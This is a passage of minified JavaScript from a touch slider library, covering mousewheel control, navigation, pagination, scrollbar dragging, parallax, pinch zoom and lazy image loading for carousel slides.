0;if(i.push(t),r?(t.direction!==r.direction||t.delta>r.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&N.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new P.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=ge.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=I(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=ge.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=I(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const xe={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:i}=e.navigation;i&&i.length>0&&(e.isBeginning?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,i;t.nextEl&&(n=I(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(i=I(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&i.length>1&&1===e.$el.find(t.prevEl).length&&(i=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),i&&i.length>0&&i.on("click",e.navigation.onPrevClick),N.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:i,prevEl:i&&i[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const be={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let s;const a=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(s=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),s>i-1-2*e.loopedSlides&&(s-=i-2*e.loopedSlides),s>a-1&&(s-=a),s<0&&"bullets"!==e.params.paginationType&&(s=a+s)):s=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const i=e.pagination.bullets;let a,o,l;if(n.dynamicBullets&&(e.pagination.bulletSize=i.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=s-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=s-e.pagination.dynamicBulletIndex,o=a+(Math.min(i.length,n.dynamicMainBullets)-1),l=(o+a)/2),i.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),r.length>1)i.each((e,t)=>{const i=I(t),r=i.index();r===s&&i.addClass(n.bulletActiveClass),n.dynamicBullets&&(r>=a&&r<=o&&i.addClass(n.bulletActiveClass+"-main"),r===a&&i.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),r===o&&i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=i.eq(s),r=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=i.eq(a),s=i.eq(o);for(let e=a;e<=o;e+=1)i.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(r>=i.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)i.eq(i.length-e).addClass(n.bulletActiveClass+"-main");i.eq(i.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),s.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),s.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),s=(e.pagination.bulletSize*r-e.pagination.bulletSize)/2-l*e.pagination.bulletSize,a=t?"right":"left";i.css(e.isHorizontal()?a:"top",s+"px")}}if("fraction"===n.type&&(r.find("."+n.currentClass).text(n.formatFractionCurrent(s+1)),r.find("."+n.totalClass).text(n.formatFractionTotal(a))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const i=(s+1)/a;let o=1,l=1;"horizontal"===t?o=i:l=i,r.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(r.html(n.renderCustom(e,s+1,a)),e.emit("paginationRender",e,r[0])):e.emit("paginationUpdate",e,r[0]),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el;let r="";if("bullets"===t.type){const s=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<s;n+=1)t.renderBullet?r+=t.renderBullet.call(e,n,t.bulletClass):r+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;i.html(r),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,i.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,i.html(r)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=I(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=I(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),N.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const we={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:i}=e,{dragSize:r,trackSize:s,$dragEl:a,$el:o}=t,l=e.params.scrollbar;let c=r,d=(s-r)*i;n?(d=-d,d>0?(c=r-d,d=0):-d+r>s&&(c=s+d)):d<0?(c=r+d,d=0):d+r>s&&(c=s-d),e.isHorizontal()?(a.transform(`translate3d(${d}px, 0, 0)`),a[0].style.width=c+"px"):(a.transform(`translate3d(0px, ${d}px, 0)`),a[0].style.height=c+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{o[0].style.opacity=0,o.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:i}=t;n[0].style.width="",n[0].style.height="";const r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,s=e.size/e.virtualSize,a=s*(r/e.size);let o;o="auto"===e.params.scrollbar.dragSize?r*s:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=o+"px":n[0].style.height=o+"px",i[0].style.display=s>=1?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),N.extend(t,{trackSize:r,divider:s,moveDivider:a,dragSize:o}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:i,dragSize:r,trackSize:s,dragStartPos:a}=t;let o;o=(t.getPointerPosition(e)-i.offset()[this.isHorizontal()?"left":"top"]-(null!==a?a:r/2))/(s-r),o=Math.max(Math.min(o,1),0),n&&(o=1-o);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*o;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const t=this,n=t.params.scrollbar,{scrollbar:i,$wrapperEl:r}=t,{$el:s,$dragEl:a}=i;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===a[0]||e.target===a?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.transition(100),a.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),s.transition(0),n.hide&&s.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:i,$dragEl:r}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:i,$wrapperEl:r}=t,{$el:s}=i;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),r.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=N.nextTick(()=>{s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:i,params:r}=e,s=t.$el[0],a=!(!H.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},o=!(!H.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};H.touch?(s.addEventListener(n.start,e.scrollbar.onDragStart,a),s.addEventListener(n.move,e.scrollbar.onDragMove,a),s.addEventListener(n.end,e.scrollbar.onDragEnd,o)):(s.addEventListener(i.start,e.scrollbar.onDragStart,a),L.addEventListener(i.move,e.scrollbar.onDragMove,a),L.addEventListener(i.end,e.scrollbar.onDragEnd,o))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:i,params:r}=e,s=t.$el[0],a=!(!H.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},o=!(!H.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};H.touch?(s.removeEventListener(n.start,e.scrollbar.onDragStart,a),s.removeEventListener(n.move,e.scrollbar.onDragMove,a),s.removeEventListener(n.end,e.scrollbar.onDragEnd,o)):(s.removeEventListener(i.start,e.scrollbar.onDragStart,a),L.removeEventListener(i.move,e.scrollbar.onDragMove,a),L.removeEventListener(i.end,e.scrollbar.onDragEnd,o))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,i=e.params.scrollbar;let r=I(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&r.length>1&&1===n.find(i.el).length&&(r=n.find(i.el));let s=r.find("."+e.params.scrollbar.dragClass);0===s.length&&(s=I(`<div class="${e.params.scrollbar.dragClass}"></div>`),r.append(s)),N.extend(t,{$el:r,el:r[0],$dragEl:s,dragEl:s[0]}),i.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Ce={setTransform(e,t){const{rtl:n}=this,i=I(e),r=n?-1:1,s=i.attr("data-swiper-parallax")||"0";let a=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y");const l=i.attr("data-swiper-parallax-scale"),c=i.attr("data-swiper-parallax-opacity");if(a||o?(a=a||"0",o=o||"0"):this.isHorizontal()?(a=s,o="0"):(o=s,a="0"),a=a.indexOf("%")>=0?parseInt(a,10)*t*r+"%":a*t*r+"px",o=o.indexOf("%")>=0?parseInt(o,10)*t+"%":o*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));i[0].style.opacity=e}if(null==l)i.transform(`translate3d(${a}, ${o}, 0px)`);else{const e=l-(l-1)*(1-Math.abs(t));i.transform(`translate3d(${a}, ${o}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:i,snapGrid:r}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)}),n.each((t,n)=>{let s=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(s+=Math.ceil(t/2)-i*(r.length-1)),s=Math.min(Math.max(s,-1),1),I(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,s)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const i=I(n);let r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)})}};const Se={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt((i-t)**2+(r-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,i=t.zoom,{gesture:r}=i;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!H.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,r.scaleStart=Se.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=I(e.target).closest("."+t.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=t.slides.eq(t.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),t.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:i}=n;if(!H.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=Se.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=H.gestures?e.scale*n.currentScale:i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+(n.scale-i.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),i.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:i}=n;if(!H.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!U.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:i}=t;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(U.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:i,image:r,velocity:s}=n;if(!i.$imageEl||0===i.$imageEl.length)return;if(t.allowClick=!1,!r.isTouched||!i.$slideEl)return;r.isMoved||(r.width=i.$imageEl[0].offsetWidth,r.height=i.$imageEl[0].offsetHeight,r.startX=N.getTranslate(i.$imageWrapEl[0],"x")||0,r.startY=N.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(r.startX=-r.startX,r.startY=-r.startY));const a=r.width*n.scale,o=r.height*n.scale;if(!(a<i.slideWidth&&o<i.slideHeight)){if(r.minX=Math.min(i.slideWidth/2-a/2,0),r.maxX=-r.minX,r.minY=Math.min(i.slideHeight/2-o/2,0),r.maxY=-r.minY,r.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!r.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(r.minX)===Math.floor(r.startX)&&r.touchesCurrent.x<r.touchesStart.x||Math.floor(r.maxX)===Math.floor(r.startX)&&r.touchesCurrent.x>r.touchesStart.x))return void(r.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(r.minY)===Math.floor(r.startY)&&r.touchesCurrent.y<r.touchesStart.y||Math.floor(r.maxY)===Math.floor(r.startY)&&r.touchesCurrent.y>r.touchesStart.y))return void(r.isTouched=!1)}e.preventDefault(),e.stopPropagation(),r.isMoved=!0,r.currentX=r.touchesCurrent.x-r.touchesStart.x+r.startX,r.currentY=r.touchesCurrent.y-r.touchesStart.y+r.startY,r.currentX<r.minX&&(r.currentX=r.minX+1-(r.minX-r.currentX+1)**.8),r.currentX>r.maxX&&(r.currentX=r.maxX-1+(r.currentX-r.maxX+1)**.8),r.currentY<r.minY&&(r.currentY=r.minY+1-(r.minY-r.currentY+1)**.8),r.currentY>r.maxY&&(r.currentY=r.maxY-1+(r.currentY-r.maxY+1)**.8),s.prevPositionX||(s.prevPositionX=r.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=r.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(r.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(r.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(r.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(r.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=r.touchesCurrent.x,s.prevPositionY=r.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform(`translate3d(${r.currentX}px, ${r.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:i}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let r=300,s=300;const a=i.x*r,o=n.currentX+a,l=i.y*s,c=n.currentY+l;0!==i.x&&(r=Math.abs((o-n.currentX)/i.x)),0!==i.y&&(s=Math.abs((c-n.currentY)/i.y));const d=Math.max(r,s);n.currentX=o,n.currentY=c;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(d).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,i=t.params.zoom,{gesture:r,image:s}=n;if(r.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?r.$slideEl=t.$wrapperEl.children("."+t.params.slideActiveClass):r.$slideEl=t.slides.eq(t.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass)),!r.$imageEl||0===r.$imageEl.length)return;let a,o,l,c,d,u,p,h,f,m,v,y,g,x,b,w,C,S;r.$slideEl.addClass(""+i.zoomedSlideClass),void 0===s.touchesStart.x&&e?(a="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,o="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(a=s.touchesStart.x,o=s.touchesStart.y),n.scale=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,n.currentScale=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,e?(C=r.$slideEl[0].offsetWidth,S=r.$slideEl[0].offsetHeight,l=r.$slideEl.offset().left,c=r.$slideEl.offset().top,d=l+C/2-a,u=c+S/2-o,f=r.$imageEl[0].offsetWidth,m=r.$imageEl[0].offsetHeight,v=f*n.scale,y=m*n.scale,g=Math.min(C/2-v/2,0),x=Math.min(S/2-y/2,0),b=-g,w=-x,p=d*n.scale,h=u*n.scale,p<g&&(p=g),p>b&&(p=b),h<x&&(h=x),h>w&&(h=w)):(p=0,h=0),r.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),r.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:i}=t;i.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?i.$slideEl=e.$wrapperEl.children("."+e.params.slideActiveClass):i.$slideEl=e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+n.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+n.zoomedSlideClass),i.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!H.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},i=!H.passiveListener||{passive:!1,capture:!0},r="."+e.params.slideClass;H.gestures?(e.$wrapperEl.on("gesturestart",r,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",r,t.onGestureChange,n),e.$wrapperEl.on("gestureend",r,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,r,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,r,t.onGestureChange,i),e.$wrapperEl.on(e.touchEvents.end,r,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,r,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,i)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!H.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},i=!H.passiveListener||{passive:!1,capture:!0},r="."+e.params.slideClass;H.gestures?(e.$wrapperEl.off("gesturestart",r,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",r,t.onGestureChange,n),e.$wrapperEl.off("gestureend",r,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,r,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,r,t.onGestureChange,i),e.$wrapperEl.off(e.touchEvents.end,r,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,r,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,i)}};const Te={loadInSlide(e,t=!0){const n=this,i=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const r=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let s=r.find(`.${i.elementClass}:not(.${i.loadedClass}):not(.${i.loadingClass})`);!r.hasClass(i.elementClass)||r.hasClass(i.loadedClass)||r.hasClass(i.loadingClass)||(s=s.add(r[0])),0!==s.length&&s.each((e,s)=>{const a=I(s);a.addClass(i.loadingClass);const o=a.attr("data-background"),l=a.attr("data-src"),c=a.attr("data-srcset"),d=a.attr("data-sizes");n.loadImage(a[0],l||o,c,d,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(o?(a.css("background-image",`url("${o}")`),a.removeAttr("data-background")):(c&&(a.attr("srcset",c),a.removeAttr("data-srcset")),d&&(a.attr("sizes",d),a.removeAttr("data-sizes")),l&&(a.attr("src",l),a.removeAttr("data-src"))),a.addClass(i.loadedClass).removeClass(i.loadingClass),r.find("."+i.preloaderClass).remove(),n.params.loop&&t){const e=r.attr("data-swiper-slide-index");if(r.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",r[0],a[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",r[0],a[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:i,activeIndex:r}=e,s=e.virtual&&n.virtual.enabled,a=n.lazy;let o=n.slidesPerView;function l(e){if(s){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(i[e])return!0;return!1}function c(e){return s?I(e).attr("data-swiper-slide-index"):I(e).index()}if("auto"===o&&(o=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const 